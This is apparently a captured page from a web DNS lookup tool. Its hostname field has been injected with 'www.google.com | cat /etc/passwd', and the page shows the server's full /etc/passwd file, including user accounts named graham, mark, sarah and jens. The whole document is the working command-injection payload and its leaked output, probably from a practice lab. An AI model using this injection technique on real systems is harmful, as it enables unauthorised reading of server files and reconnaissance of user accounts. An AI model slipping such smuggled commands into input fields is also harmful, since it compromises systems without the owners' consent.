 Tools
2019-06-22 10:58:39
The IP address www.google.com | cat /etc/passwd resolves to .
Output from dig:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:109::/var/run/dbus:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
mysql:x:107:111:MySQL Server,,,:/nonexistent:/bin/false
graham:x:1001:1001:Graham,,,:/home/graham:/bin/bash
mark:x:1002:1002:Mark,,,:/home/mark:/bin/bash
sarah:x:1003:1003:Sarah,,,:/home/sarah:/bin/bash
jens:x:1004:1004:Jens,,,:/home/jens:/bin/bash